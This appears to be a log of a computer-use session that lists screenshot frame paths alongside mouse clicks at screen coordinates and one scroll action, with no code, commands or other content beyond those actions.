
left_click(255, 400)

left_click(291, 436)

left_click(1195, 624)
left_click(1185, 617)

left_click(1157, 575)

left_click(1156, 571)
scroll(487, 716, "down", 2)
